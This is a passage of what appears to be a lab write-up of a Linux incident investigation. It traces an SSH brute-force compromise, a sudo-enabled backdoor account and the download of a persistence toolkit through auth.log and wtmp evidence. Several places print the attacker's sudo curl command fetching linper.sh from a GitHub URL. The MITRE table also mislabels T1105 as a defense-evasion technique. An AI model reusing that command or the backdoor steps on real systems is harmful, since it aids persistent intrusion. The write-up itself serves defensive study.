
Figure 9: auth.log entry showing Session 37 closed at 06:37:24 UTC.
The log confirms that the attacker’s interactive root session lasted approximately 4 minutes and 39 seconds — from 06:32:45 to 06:37:24. During this window the attacker created the backdoor account and added it to the sudo group before terminating the root session.

Session 37 End Time (UTC) | 2024-03-06 06:37:24

8: Identify the sudo Command Used to Download a Persistence Script
After the root session ended, the attacker logged back in using the cyberjunkie backdoor account. The auth.log records sudo activity, and a sudo command was executed to download a script from a remote GitHub repository.

Figure 10: auth.log entry showing cyberjunkie executing sudo curl to download linper.sh.
The full command executed was:
/usr/bin/curl https://raw.githubusercontent.com/montysecurity/linper/main/linper.sh

The script linper.sh is the Linux Persistence toolkit developed by montysecurity — an open-source tool designed to install multiple persistence mechanisms on a compromised Linux system. Its use indicates the attacker intended to establish long-term, multi-layered persistence beyond the backdoor account alone.

Full Command (executed using sudo) | /usr/bin/curl https://raw.githubusercontent.com/montysecurity/linper/main/linper.sh

V. SKILLS AND COMPETENCIES DEVELOPED

Technical Skills

Unix Log Analysis
This lab developed strong proficiency in analyzing Unix authentication logs. The ability to apply grep, sort, uniq, and less in combination to extract specific event types from large log files is a foundational SOC skill. Filtering auth.log for SSH events, failed logins, accepted passwords, session IDs, and sudo commands produced targeted, actionable results from a dense log file.

Artefact Correlation — auth.log and wtmp
Correlating the auth.log and wtmp artifacts to distinguish automated brute force activity from manual interactive sessions was a key analytical skill developed in this lab. The one-second difference between the auth.log password acceptance timestamp and the wtmp session establishment timestamp reflects the system’s processing sequence and demonstrates the importance of understanding how these logs relate to each other.

Brute Force Detection
Identifying a brute force attack through IP frequency analysis, failed login volume, and the characteristic pattern of a session opening and closing within the same second developed practical detection skills directly applicable to SIEM alert triage and log-based threat hunting.

Post-Compromise Activity Analysis
Tracing the attacker’s post-access activities — account creation, sudo group modification, and remote script download — through auth.log entries developed the ability to reconstruct an attacker’s objectives and methodology from log evidence alone. Each action left a distinct log entry type: useradd, usermod, sudo, and COMMAND events.

Analytical Skills

Session Attribution
Linking attacker actions across multiple log entries using session IDs (Session 34 vs Session 37) required careful cross-referencing of log timestamps and session numbers. This analytical approach is essential in real SOC investigations where multiple sessions may be active simultaneously on the same system.

Automated vs. Manual Activity Differentiation
Distinguishing the automated brute force phase (Session 34, opened and closed in the same second) from the manual interactive phase (Session 37, stable connection) required contextual reasoning informed by the log evidence rather than pattern-matching alone. This skill directly supports triage decisions in alert workflows.

MITRE ATT&CK Framework Application
Mapping observed attacker behaviour to MITRE ATT&CK techniques developed the ability to contextualise log findings within a standardised threat intelligence framework. This skill supports detection rule development, threat hunting hypothesis generation, and incident reporting across Blue Team and DFIR workflows.

VI. FEEDBACK AND EVIDENCE

Although this investigation was conducted in a simulated lab environment, it provided a structured environment for applying and validating forensic analysis techniques against real-world Unix authentication log artifacts. Every finding was derived directly from log evidence, with each conclusion supported by specific log entries, timestamps, and session identifiers.
The analysis was supported by the following verifiable evidence extracted from the auth.log and wtmp artifacts:
- IP frequency analysis confirming 65.2.161.68 as the brute force source with 165+ failed attempts
- auth.log "Accepted password" event confirming root account compromise
- wtmp timestamp confirming manual session established at 2024-03-06 06:32:45 UTC
- Session ID comparison (34 vs 37) confirming Session 37 as the attacker’s manual interactive session
- useradd and usermod entries confirming creation of cyberjunkie and addition to sudo group
- Session 37 closure timestamp: 06:37:24 UTC
- sudo COMMAND log entry confirming download of linper.sh from GitHub via curl

These artifacts were analyzed using command-line log analysis tools and the provided utmp.py script. The exercise demonstrated the ability to extract attacker IP addresses, correlate session artifacts, identify persistence mechanisms, and map findings to the MITRE ATT&CK framework using Unix log evidence alone.
The structured documentation of each task, along with supporting screenshots (Figures 1–10), serves as verifiable evidence of the technical analysis process carried out throughout this investigation.

VII. CHALLENGES AND SOLUTIONS

Distinguishing Automated from Manual Sessions
The most analytically demanding challenge was distinguishing the automated brute force session (Session 34) from the manual interactive session (Session 37). Both sessions originated from the same IP and the same account. The key differentiator was the session duration — Session 34 opened and closed within the same second, which is characteristic of a brute force tool confirming credentials rather than a human operator. Cross-referencing with the wtmp artifact confirmed which session established an interactive terminal.

Correlating auth.log and wtmp Timestamps
The one-second difference between the auth.log password acceptance timestamp (06:32:44) and the wtmp session timestamp (06:32:45) required understanding of the sequence of events during SSH login: the password is accepted first, then the terminal session is established. Recognising this system processing sequence prevented misidentification of the login timestamp.

Parsing the Binary wtmp Artefact
The wtmp file is a binary log that cannot be read directly with standard text utilities. Using the provided utmp.py parsing script to convert the binary format into human-readable output was necessary to extract the session timestamp. Additionally, the wtmp timestamp is displayed in local system time, requiring UTC conversion for accurate timeline reconstruction.

VIII. OUTCOMES AND IMPACT

VIII.I INCIDENT SUMMARY
The investigation confirmed that a Confluence server was successfully compromised through an SSH brute force attack originating from 65.2.161.68. The attacker obtained valid credentials for the root account, established an interactive session at 06:32:45 UTC on 2024-03-06, created a backdoor account (cyberjunkie) with sudo privileges, and used that account to download the Linux persistence toolkit linper.sh from GitHub. The root session lasted approximately 4 minutes 39 seconds before being closed.

VIII.II MITRE ATT&CK MAPPING
The table below maps each observed attacker action to the corresponding MITRE ATT&CK tactic and technique, providing a standardised framework for detection rule development and threat intelligence.

Tactic | Technique | ID
Reconnaissance | Active Scanning | T1595
Initial Access | Brute Force: Password Guessing | T1110.001
Execution | Command and Scripting Interpreter | T1059
Persistence | Create Account: Local Account | T1136.001
Privilege Escalation | Abuse Elevation Control (sudo) | T1548.003
Defense Evasion | Use of Legitimate Tool (curl) | T1105
Command & Control | Ingress Tool Transfer | T1105

VIII.III INDICATORS OF COMPROMISE
The following indicators were extracted from the auth.log and wtmp artifacts and can be used for detection, blocking, or threat intelligence enrichment.

Indicator | Value
Attacker IP | 65.2.161.68
Target Service | SSH (port 22) on Confluence server
Compromised Account | root
Backdoor Account | cyberjunkie (added to sudo group)
Brute Force Session | Session 34 (automated — opened and closed same second)
Manual Session | Session 37 (interactive — opened 06:32:45 UTC)
Session End | 06:37:24 UTC
Persistence Script | linper.sh (Linux Persistence toolkit)
Script Source | https://raw.githubusercontent.com/montysecurity/linper/main/linper.sh
Download Command | /usr/bin/curl <script URL>
MITRE Persistence ID | T1136.001 — Create Account: Local Account

VIII.IV ATTACK TIMELINE
The table below reconstructs the full attack sequence derived from the auth.log and wtmp artifacts.
Time (UTC) | Event
Prior to 06:31 | Attacker conducts SSH brute force from 65.2.161.68 against the Confluence server — 165+ failed attempts recorded
06:31:33 | Automated brute force succeeds: root credentials obtained. Session 34 opened and closed within the same second
06:32:44 | Attacker manually authenticates as root via SSH — password accepted (auth.log)
06:32:45 | Interactive terminal session established — Session 37 opened (wtmp artifact)
06:32:xx | Attacker creates backdoor user account: cyberjunkie. Account added to sudo group for privilege escalation
06:37:24 | First SSH session (Session 37) closed — attacker disconnects from root session
Post 06:37 | Attacker logs back in as cyberjunkie using backdoor account
Post 06:37 | Attacker executes:/usr/bin/curl https://raw.githubusercontent.com/montysecurity/linper/main/linper.sh

VIII.V SEVERITY ASSESSMENT
This incident is classified as High Severity due to confirmed root-level compromise, creation of a privileged backdoor account, and download of a persistence toolkit. The exposure of SSH on a publicly accessible server with weak or guessable root credentials represents a critical configuration failure. The attacker achieved full administrative control of the system within minutes of initiating the brute force attack.

VIII.VI KEY OUTCOMES
- Identified and attributed the attacker IP: 65.2.161.68
- Confirmed root account compromised via SSH brute force
- Distinguished automated Session 34 from manual interactive Session 37
- Confirmed manual login timestamp: 2024-03-06 06:32:45 UTC
- Identified persistence account: cyberjunkie with sudo privileges
- Mapped persistence to MITRE ATT&CK T1136.001
- Confirmed session end: 06:37:24 UTC
- Recovered full sudo command: linper.sh downloaded via curl

IX. CONCLUSION

This investigation provided a complete reconstruction of an SSH brute force attack and its subsequent post-compromise activities using only Unix authentication log artifacts. By systematically analyzing auth.log and wtmp, the attacker’s IP address, compromised account, session identifiers, persistence mechanisms, and tool downloads were all identified and attributed with supporting log evidence.
The investigation reinforced that auth.log is far more than a brute force detection tool — it provides visibility into privilege escalation, account management, sudo usage, and command execution when read carefully and correlated with complementary artifacts such as wtmp. This depth of insight from a single log file makes Unix authentication logs an essential artifact in any Linux-based incident response investigation.
The rapid compromise of the root account highlights the critical risk of weak credentials combined with exposed SSH services, reinforcing the need for strong authentication controls and continuous monitoring of authentication logs for anomalous patterns.
From a defensive standpoint, this attack highlights several critical control gaps: SSH should not be exposed publicly on internal services without key-based authentication enforcement; root login via SSH should be explicitly disabled; and privilege escalation via sudo should be logged and monitored for anomalous patterns. Each of the attacker’s actions — from the brute force to the persistence script download — was detectable through standard logging if appropriate alerting thresholds were in place.
Implementing tools such as Fail2Ban to automatically block repeated failed login attempts, disabling root SSH login in the sshd configuration, and enforcing key-based authentication would significantly reduce the likelihood of such attacks succeeding in future.
This exercise demonstrates that effective security is not achieved by tools alone, but by the ability to understand, correlate, and act on attacker behavior across the full attack lifecycle.

